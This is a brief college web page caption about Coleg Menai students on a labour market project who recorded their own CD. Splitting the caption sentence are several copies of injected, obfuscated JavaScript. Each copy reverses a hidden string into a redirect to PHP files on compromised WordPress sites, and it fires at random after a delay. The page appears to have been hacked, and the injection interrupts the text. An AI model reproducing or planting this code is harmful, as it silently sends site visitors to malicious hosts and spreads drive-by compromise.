 Pictures taken at Coleg Menai of students on the Intermediate Labour Market Project who have worked $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}together and recorded their own CD.Seren Cynfal and Grandma Anwen Jones who also attends the college